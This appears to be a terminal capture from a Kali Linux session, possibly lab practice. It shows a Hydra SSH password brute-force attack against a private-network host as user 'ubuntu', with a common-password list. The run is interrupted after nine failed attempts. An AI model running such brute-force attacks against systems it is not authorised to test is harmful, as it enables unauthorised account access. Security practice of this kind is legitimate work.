 ┌──(kali㉿apollo-chariot-w)-[~]
└─$ hydra -l ubuntu -P ./password-list.txt ssh://192.168.24.134 -V -I -f -t 1
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore
laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-14 19:41:14
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 17 login tries (l:1/p:17), ~17 tries per task
[DATA] attacking ssh://192.168.24.134:22/
[ATTEMPT] target 192.168.24.134 - login "ubuntu" - pass "123456" - 1 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.24.134 - login "ubuntu" - pass "12345" - 2 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.24.134 - login "ubuntu" - pass "123456789" - 3 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.24.134 - login "ubuntu" - pass "iloveyou" - 4 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.24.134 - login "ubuntu" - pass "princess" - 5 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.24.134 - login "ubuntu" - pass "1234567" - 6 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.24.134 - login "ubuntu" - pass "rockyou" - 7 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.24.134 - login "ubuntu" - pass "12345678" - 8 of 17 [child 0] (0/0)
[ATTEMPT] target 192.168.24.134 - login "ubuntu" - pass "abc123" - 9 of 17 [child 0] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.